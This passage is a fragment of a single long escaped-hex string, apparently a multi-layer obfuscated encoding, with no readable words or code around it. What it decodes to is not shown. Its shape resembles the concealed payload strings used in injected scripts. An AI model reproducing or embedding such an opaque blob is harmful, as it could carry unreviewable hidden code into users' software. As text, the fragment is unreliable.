x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c